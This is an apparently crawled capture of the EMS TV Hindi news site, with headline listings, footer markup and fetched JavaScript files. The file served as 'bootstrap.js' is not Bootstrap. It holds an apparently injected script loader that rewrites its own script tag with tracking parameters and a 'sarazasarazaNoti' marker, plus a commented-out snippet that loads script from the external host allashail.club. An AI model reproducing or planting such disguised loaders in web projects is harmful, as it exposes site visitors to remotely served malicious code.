                                21-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/332108/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://admin.emstv.in/images/NewsPhotos/thumb_CFQ6u4VvUYr80G9_111111_news.png" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>प्रदेश एक्‍सप्रेस 21-01-26</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                21-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/332106/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://admin.emstv.in/images/NewsPhotos/thumb_EodN29uCzRDv4hk_111111_news.png" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>देश एक्‍सप्रेस 21-01-26</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                21-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/332104/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://admin.emstv.in/images/NewsPhotos/thumb_cutkNvVVSqvTNpp_111111_news.png" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>शेयर बाजार में गिरावट सेंसेक्स 700 अंक लुढ़का</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                21-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                      
                    <li> <a href="https://www.emstv.in/news/show/332102/trending">
                      <div class="row">
                          <div class="col-sm-5 col-md-4">
                              <img class="img-thumbnail pull-left" 
                                   src="https://admin.emstv.in/images/NewsPhotos/thumb_vb7J0lCbEmOwrqh_111111_news.png" width="164" height="152" alt=""/> 
                             
                          </div>
                        <div class="col-sm-11 col-md-12">
                          <h4>बॉलीवुड एक्‍सप्रेस 21-01-26</h4>
                          <div class="text-danger sub-info">
                            <div class="time"><span class="ion-android-data icon"></span> 
                                21-Jan-2026</div>
                           
                          </div>
                        </div>
                      </div>
                      </a> 
                    </li>
                                      </ul>
                </div>
              </div>
              
            </div>


          </div>
        </div>
      </div>
      <!-- left sec end --> 

      <div class="col-sm-16 ">
      <!-- carousel start -->
      <h4>खबरें और भी हैं</h4>
<!--        <div id="sync2" class="owl-carousel" style=" overflow-y: hidden;">
                        <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332109/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332109/national" style=" background: #00000052">नितिन नबीन बने भाजपा 12वें राष्ट्रीय अध्यक्ष कार्यालय में जश्न | EMS TV 20-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/ab_FD9r6ZMI/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332105/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332105/national" style=" background: #00000052">देश एक्‍सप्रेस 21-01-26 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://admin.emstv.in/images/NewsPhotos/thumb_EodN29uCzRDv4hk_111111_news.png"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332099/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332099/national" style=" background: #00000052">Congress Protests Against Minister in Bhopal | EMS TV 20 -Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/ueNxbmLS4so/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332097/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332097/national" style=" background: #00000052">युवक को मंत्री का मुखौटा पहनाकर पुलिस को सौंपा | EMS TV 20-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/0mnZJn_b2NU/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332090/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332090/national" style=" background: #00000052">सुप्रीम कोर्ट सख्ती + कांग्रेस हल्लाबोल </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/LFxDZPrYavQ/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332088/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332088/national" style=" background: #00000052">मानक अग्रवाल के तीखे तेवर। प्रीतम लोधी को मुंहतोड़ जवाब की चेतावनी| EMS TV 20-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/wuIlbv1Lg4g/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332086/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332086/national" style=" background: #00000052">मानक अग्रवाल के तीखे तेवर। प्रीतम लोधी को मुंहतोड़ जवाब की चेतावनी| EMS TV 20-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/wuIlbv1Lg4g/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332084/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332084/national" style=" background: #00000052">नितिन नवीन बने भाजपा के राष्ट्रीय अध्यक्ष  बीजेपी के युवाओं में बढ़ा जोश  National President </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/DDL2fpcZ56I/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332082/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332082/national" style=" background: #00000052">3 दिन से धरने पर बैठे अविमुक्तेश्वरानंद को नोटिस  | EMS TV 20 -Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/xz-WaWqBvdw/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332080/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332080/national" style=" background: #00000052">BJP और ओवैसी मिलकर खेल खेलते हैं -Digvijay Singh  | EMS TV 20 -Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/N-KbpNwWITU/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332076/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332076/national" style=" background: #00000052">देश एक्‍सप्रेस 20-01-26 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://admin.emstv.in/images/NewsPhotos/thumb_4YDhntmXHlNNHIC_111111_news.png"
                      style="height: 164px;" alt=""/>

                </div>
           
                      <div class="box item" >
                 <div class="carousel-caption">
                     <a href="https://www.emstv.in/news/show/332062/national" >
                
                         <h4 class="white" onclick="location.href="https://www.emstv.in/news/show/332062/national" style=" background: #00000052">नितिन नबीन निर्विरोध भाजपा के 12वें राष्ट्रीय अध्यक्ष:नाम का ऐलान कल | EMS TV 19-Jan-2026 </h4>
                    </a>
                 </div>
                     
                 <img class="img-responsive" src="https://i.ytimg.com/vi/MT72hIj9d1E/hqdefault.jpg"
                      style="height: 164px;" alt=""/>

                </div>
           
                    </div> -->

          <div class="row">
                                    <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/332109/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/ab_FD9r6ZMI/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>नितिन नबीन बने भाजपा 12वें राष्ट्रीय अध्यक्ष कार्यालय में जश्न | EMS TV 20-Jan-2026</h4>
                                  </div>
                             
  <!--                            <p> 
मुख्यमंत्री</p>-->
                          </div>
                        </a>
                    </div>
                                      <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/332105/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://admin.emstv.in/images/NewsPhotos/thumb_EodN29uCzRDv4hk_111111_news.png" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>देश एक्‍सप्रेस 21-01-26</h4>
                                  </div>
                             
  <!--                            <p> देश</p>-->
                          </div>
                        </a>
                    </div>
                                      <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/332099/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/ueNxbmLS4so/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>Congress Protests Against Minister in Bhopal | EMS TV 20 -Jan-2026</h4>
                                  </div>
                             
  <!--                            <p> Congress</p>-->
                          </div>
                        </a>
                    </div>
                                      <div class="sec-topic news-holder mb-2 col-sm-4 wow fadeInDown animated " data-wow-delay="0.5s">
                        <a href="https://www.emstv.in/news/show/332097/international">
                                 
                          <div class=" text-center img-holder-div">
                               <img width="300"  height="160" alt="" src="https://i.ytimg.com/vi/0mnZJn_b2NU/hqdefault.jpg" class="img-thumbnail">
                              
                          </div>
                          <div class=""> 
                               
                                  <div class="sec-info mt-2" style=" margin-top: 10px; ">
                                      <h4>युवक को मंत्री का मुखौटा पहनाकर पुलिस को सौंपा | EMS TV 20-Jan-2026</h4>
                                  </div>
                             
  <!--                            <p> युवक</p>-->
                          </div>
                        </a>
                    </div>
                              </div>





        </div> 


      
    </div>
  </div>
  <!-- data end --> 
  
 ﻿ <!-- Footer start -->
  <footer>
    <div class="top-sec">
      <div class="container ">
        <div class="row footer match-height-container">
          <div class="col-sm-16  wow fadeInDown animated" data-wow-delay="1s" data-wow-offset="40">
              <div class="row">
                  <div class="col-sm-16">
                      <div class="row">&nbsp;
                          <!--<div class="col-lg-6 text-center col-lg-offset-5">
                              <h4 style="color:#fff;">सब्सक्राइब करें हिन्दुस्तान का डेली न्यूज़लेटर</h4>
                              <div class="input-group">
                                  <input type="text" class="form-control" placeholder="आपका ईमेल">
                                  <span class="input-group-btn">
                                      <button class="btn btn-danger" style="padding: 9px;" type="button">सब्सक्राइब</button>
                                  </span>
                              </div><!-- /input-group -->
                          </div><!-- /.col-lg-6 -->
                      </div>
                      <div class="col-sm-16 hidden">
                          <div class="f-title">Follow Us On<div>
                                  <ul class="list-inline">
                                      <li> <a href="https://twitter.com/EMSIndia" target="_blank" id="a1" style="border-radius: 50%!important;"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.facebook.com/EMSIndia" target="_blank" id="a2" style="border-radius: 50%!important;"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>
                                      <li> <a href="https://www.youtube.com/@EMSTVIndia" target="_blank" id="a3" style="border-radius: 50%!important;"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>
                                  </ul>
                              </div>
                          </div>
                          <hr>
                      </div>
                      <div class="col-sm-16">
                        <ul class="list-unstyled" style="width: 100%; text-align: center; margin: 0">
                            <li><a href="https://www.emstv.in/news/national">राष्ट्रीय</a></li>
                            <li><a href="https://www.emstv.in/news/state">राज्य</a></li>
                            <li><a href="https://www.emstv.in/news/international">अंतर्राष्ट्रीय</a></li>
                            <li><a href="https://www.emstv.in/news/business">व्यापार</a></li>
                            <li><a href="https://www.emstv.in/news/regional">क्षेत्रीय</a></li>
                            <li><a href="https://www.emstv.in/news/sports">खेल</a></li>
                            <li><a href="https://www.emstv.in/news/personality">व्यक्तित्व</a></li>
                            <li><a href="https://www.emstv.in/news/entertainment">मनोरंजन</a></li>
                            
                            
                        </ul>
                      </div>
                      
                      <div class="col-sm-16">
                          <hr style="color: #3d566e">
                        <ul class="list-unstyled bottom-footer-list" style="width: 100%; text-align: center; margin: 0;">
                            <li>
                                <a target="_blank" href="http://services.emsindia.com/">
                                    EMS AGENCY
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.emsindia.com/">
                                    EMS NEWS
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.jabalpurexpress.com">
                                    E-PAPER
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.panchayat.net">
                                    PANCHAYAT
                                </a>
                            </li>
                            <li>
                                <a target="_blank" href="http://www.touchems.in/public/home/SearchDirectory">
                                    DIRECTORY
                                </a>
                            </li>
                        </ul>
                      </div>
                      
                  </div>

                  <div class="col-sm-16 col-xs-16 copyrights text-center wow
                       fadeInDown animated" data-wow-delay="0.5s" data-wow-offset="10" style=" position: relative; bottom: -15px">
                    <h6 style="font-weight: 100;">© 2026 Express Media Service  - ALL RIGHTS RESERVED</h6>
                  </div>
                  

              </div>
          </div>

        </div>
      </div>
    </div>

  </footer>
  <!-- Footer end -->
</div>
<!-- wrapper end --> 


<!--jQuery easing--> 
<script src="https://www.emstv.in/public/js/jquery.easing.1.3.js"></script> 
<!-- bootstrab js --> 
<script src="https://www.emstv.in/public/js/bootstrap.js?ver=1.0"></script> 
<!--style switcher--> 
<script src="https://www.emstv.in/public/js/style-switcher.js"></script> <!--wow animation--> 
<script src="https://www.emstv.in/public/js/wow.min.js"></script> 
<!-- time and date --> 
<script src="https://www.emstv.in/public/js/moment.min.js"></script> 
<!--news ticker--> 
<script src="https://www.emstv.in/public/js/jquery.ticker.js"></script> 
<!-- owl carousel --> 
<script src="https://www.emstv.in/public/js/owl.carousel.js"></script> 
<!-- magnific popup --> 
<script src="https://www.emstv.in/public/js/jquery.magnific-popup.js"></script> 
<!-- weather --> 
<!--<script src="js/jquery.simpleWeather.min.js"></script> -->
<!-- calendar--> 
<script src="https://www.emstv.in/public/js/jquery.pickmeup.js"></script> 
<!-- go to top --> 
<script src="https://www.emstv.in/public/js/jquery.scrollUp.js"></script> 
<!-- scroll bar --> 
<!--<script src="https://www.emstv.in/public/js/jquery.nicescroll.js"></script> -->
<!--<script src="https://www.emstv.in/public/js/jquery.nicescroll.plus.js"></script> -->
<!--masonry--> 
<script src="https://www.emstv.in/public/js/masonry.pkgd.js"></script> 
<!--media queries to js--> 
<script src="https://www.emstv.in/public/js/enquire.js"></script> 
<!--custom functions--> 
<script src="https://www.emstv.in/public/js/custom-fun.js?ver=1.1"></script>
<script language="JavaScript" src="https://www.emstv.in/public/js/alertify.min.js"></script>

<script language="JavaScript" src="https://www.emstv.in/public/js/basic.js"></script>

<script>
    
//   var stickySidebar = $('.logo').offset().top;
//
//    
//    $(window).scroll(function() {  
////        console.log($(window).scrollTop()+" > "+stickySidebar);
//        if ($(window).scrollTop() > stickySidebar) {
//            $('.logo').addClass('logo-bottom');
//        }
//        else {
//            $('.logo').removeClass('logo-bottom');
//        }  
//    });  
    
  $(document).ready(function(){
    $(".navbar-toggle").on("click",function(){
      var elem = $("#navbar-collapse"); 
      if($(elem).hasClass("in")){
        $(elem).removeClass("in");
        $(elem).addClass("show");
      }else{
        $(elem).removeClass("show");  
        $(elem).removeClass("collapsed");
        $(elem).addClass("in");
      }
    });
    
    
    $(document).on("click", ".sec-topic a, .banner-outer a, .item topic a, .right-sec a", function(e){
        e.preventDefault();
        var src = $(this).attr('href');
        let arr = src.split('/');  
        $.ajax({
            url :'https://www.emstv.in/news/viewed_count',
            type : 'post',
            data :{news:arr[arr.length-2]},
            success: function(res){
                if(res=='success'){
                    window.location.href = src;
                }
            }
        });
    });
    
    $(document).on("click", ".like-video", function(e){
        var newsId = $(this).data('news');
        var action = $(this).data('action');
        let ele = $(this);
        $.ajax({
            url :'https://www.emstv.in/news/likes_count',
            type : 'post',
            data :{news:newsId, action:action},
            success: function(res){
                let jobj = JSON.parse(res);
                console.log(jobj);
                if(jobj.msg=='Liked'){
                    ele.addClass('liked');
                }else{
                    ele.removeClass('liked');
                }
                ele.parents('.likes-menu').find('.count').text(jobj.count);
            }
        });
    });
    
    
    
  });
  function enableSubMenu(xx){
      var $elem = $(xx).find('.dropdown-menu');
      
      if($($elem).hasClass("display-block")){
          $($elem).removeClass("display-block");
      }else{
          $($elem).addClass("display-block");
      }
      
  }
  
      function showSlides(classname, slideIndex) {
        if($("."+classname).length > 0){
            let i;
            let slides = document.getElementsByClassName(classname);

            for (i = 0; i < slides.length; i++) {
              slides[i].style.display = "none";  
            }
            slideIndex++;
            if (slideIndex > slides.length) {slideIndex = 1}    

            slides[slideIndex-1].style.display = "block";  

            setTimeout(showSlides, 4000, classname, slideIndex); 
        }
    }
</script>

</body>
</html> <script>

    showSlides('ad-nds1', 0);

</script>
<!-- (C) JAVASCRIPT -->


--- FILE ---
content_type: application/javascript
request_url: https://www.emstv.in/public/js/bootstrap.js?ver=1.0
body_size: 593
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);

--- FILE ---
content_type: application/javascript
request_url: https://www.emstv.in/public/js/basic.js
body_size: 3231
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
$(document).ready(function () {
    $('.required').on("focus click",function () {
        $(this).css("border", "1px solid #cfc6c6");
        var id = $(this).attr("id");
        $("#err" + id).text("");
    });
    $('.form-control').on("focus click",function () {
        var id = $(this).attr("id");
        $("#err" + id).text("");
    });
   
});
$(".error").on("click",function(){
    alert(this);
    $(this).css("display","none");
});
$(".errmsg").on("click",function(){
    alert(this);
    $(this).css("display","none");
});
function checkrequired(x) {
    var rq = $("#" + x + " .required");
    var $formId = $("#"+x );
    var $error = $("<span class='error'></span>");
    $('.errmsg', $formId).removeClass('error');
    var left = 0;
    var top = 0;
    $('span.error').remove();
    var count = 0;
    var curname = '';
    var ischeck = false
    $.each(rq, function () {
        var id = $(this).attr("id");
        console.log(id);
        var $parentTag = $("#err" + id);
        if ($(this).val() == '') {
//            $parentTag.append($error.clone().text('Mandatory Field').attr("style", "display:block;"));
              $(this).css("border-bottom","1px solid red");
            if (this.nodeName == "SELECT") {
                if ($(this).val() == '0' || $(this).val() == '') {
//                   $parentTag.append($error.clone().text('Mandatory Field').attr("style", "display:block;"));
                $(this).css("border-bottom","1px solid red");
                }
            }
            count++;
        } else if ($(this).attr("type") === 'radio') {
            if ($("input[name='" + this.name + "']:checked").length === 0) {
                var vll = $("input[name='" + this.name + "']").attr("id");
                $("label[for ='" + vll + "'] ").css("border", "1px solid #f44336");
            }
        } else {
            if (curname !== this.name) {
                //alert(curname+" "+ischeck);
                if (ischeck === false) {
                    var vll = $("input[name='" + curname + "']").attr("id");
                    $("label[for ='" + vll + "'] ").css("border", "1px solid #f44336");
                }
                ischeck = false;
            }
            var cls = this.className.split(" ");

            if ($.inArray("password", cls) != -1) {
                if (this.value.length < 5) {
                    alertify.sujeet("<p>Password must be atleat 5 characters long.</p>");
                    count++;
                }
            }

//                if($.inArray("uniqeuserid", cls) != -1) { 
//                     if(x==='create_user'){
//                         var data = 'tbl=admlogin';
//                     }
//                     var checkpage = 'ajax/checkuserid.php?'+data;
//                     var response = $.ajax({
//                            type: "POST",
//                            url: checkpage,
//                            data: {val: this.value}, 
//                        });
//                    //console.log(response);
//                    var pp = this.value;
//                    response.done(pp,function(data){   
//                        if(data=="true"){
//                            alert(pp+" can not be assiged again.");
//                            $(".uniqeuserid").val("");
//                            count++;
//                        } 
//                    });
//                    
//                     
//                }

        }
    });
    //alert(count);

    if (count < 1) {
        return true;
    }
    return false;
}
if (!alertify.sujeet) {
    //define a new dialog
    alertify.dialog('sujeet', function factory() {
        return{
            main: function (message) {
                this.message = message;
            },
            setup: function () {
                return {
                    buttons: [{text: "OK!", key: 27/*Esc*/}],
                    focus: {element: 0}
                };
            },
            prepare: function () {
                this.setContent(this.message);
            }
        }
    });
}
function form_submit(data, byajax, target) {
    var datastring = $("#" + data).serialize();
    var rq = $("#" + data + " .required");
    var scount = 0;
    datastring = datastring + "&req=ajax";
    var count = 0;
    $.each(rq, function () {
        if ($(this).val() == '') {
            var id = $(this).attr("id");
            $("#err" + id).text("Mandatory Field");
            $(this).css("border", "1px solid #cfc6c6");
            if (this.nodeName == "SELECT") {
                if ($(this).val() == '0' || $(this).val() == '') {
                    $(this).css("border", "1px solid #cfc6c6");
                }
            }
            count++;
        }
        if (this.attributes[0].nodeValue === 'email' && $(this).val() !== '') {
            var c = $.trim($("#cemailid").val());
            var o = $.trim($(this).val());
            if ("" + c !== "" + o) {
                alertify.sujeet("<p>Email address miss match!.</p><p>Please confirm your email address.</p>");
                $(this).css("border", "1px solid #cfc6c6");
                $("#err" + $(this).attr("id")).text("Mandatory Field");
                $(this).val("");
                $("#cemailid").val("");
                $("#err" + $("#cemailid").attr("id")).text("Mandatory Field");
                count++;
            }

        }
//            if($(this).attr('name')==='contact' && $(this).val()!==''){
//                //console.log($(this).val().length);
//                    if($(this).val().length !== 10){   
//                        alertify.sujeet("<p>Invalid mobile number</p><p>Please enter 10 digit mobile number.</p>");
//                        $(this).css("border","1px solid #cfc6c6");
//                        $("#err"+$(this).attr("id")).text("Mandatory Field");
//                        $(this).val("");
//                        count++;
//                    }
//                      
//            }
    });

    //alert(count);
    if (count > 0) {
        return false;
    } else {

        if (byajax) {
            requestAjax(datastring, data, target);
        } else {

            return true;


        }
    }
    return false;
}
function requestAjax(datastring, form, page) {
    $.ajax({
        type: "POST",
        url: page,
        data: datastring,
        success: function (data) {
            if (data == "true") {
                alertify.sujeet("<p>Thank You! We have received your request.We'll get back to you soon.</p>");
                $("#" + form).trigger("reset");
            } else {
                alertify.sujeet("Error: Please Try Again Later!!!");
            }
        },
        error: function () {
            alertify.sujeet("Error: Please Try Again Later");
        }
    });
}


function isvalidtextarea(evt) {
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32 || (charCode > 47 && charCode < 58) || charCode == 44 || charCode == 95 || charCode == 64 || charCode == 46)
        return true;
    else
        return false;
}
function useridvalid(evt) {
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if ((charCode < 97 || charCode > 122) && (charCode < 65 || charCode > 90)) {
        return false;
    }
    return true;
}



function isNumberKey(evt){
var charCode = (evt.which) ? evt.which : event.keyCode;
if (charCode > 31 && (charCode < 48 || charCode > 57))
    return false;
return true;

}

function validemail(evt) {
    var charCode = (evt.which) ? evt.which : event.keyCode;
    if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32 || (charCode > 47 && charCode < 58) || charCode == 44 || charCode == 95 || charCode == 64 || charCode == 46)
        return true;
    else
        return false;
}

function isAlphaKey(e) {
    try {
        if (window.event) {
            var charCode = window.event.keyCode;
        } else if (e) {
            var charCode = e.which;
        } else {
            return true;
        }
        if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 44 || charCode == 188 || charCode == 32)
            return true;
        else
            return false;
    } catch (err) {
        alert(err.Description);
    }
}

function isAlphaOnly(e) {
//            var str = t.value;
//            alert(str.charAt(0).toUpperCase());
    //str.charAt(0).toUpperCase();
    try {
        if (window.event) {
            var charCode = window.event.keyCode;
        } else if (e) {
            var charCode = e.which;
        } else {
            return true;
        }
        if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32)
            return true;
        else
            return false;
    } catch (err) {
        alert(err.Description);
    }
}
function isAlphanumaricOnly(e) {
//            var str = t.value;
//            alert(str.charAt(0).toUpperCase());
    //str.charAt(0).toUpperCase();
    try {
        if (window.event) {
            var charCode = window.event.keyCode;
        } else if (e) {
            var charCode = e.which;
        } else {
            return true;
        }
        if ((charCode > 64 && charCode < 91) || (charCode > 96 && charCode < 123) || charCode == 32 || (charCode > 47 && charCode < 58))
            return true;
        else
            return false;
    } catch (err) {
        alert(err.Description);
    }
}

function js_delete(type, x, cl) {
    var xx = confirm("are you sure to delete?");
    if (xx)
    {
        $.ajax({
            type: 'POST',
            url: "ajax/delete.php?typ=" + type,
            data: {"id": x},
            success: function (data12) {
                if (cl && typeof (cl) === "function") {
                    cl(1, 30);
                }
            }});
    } else {
        return false;
    }
}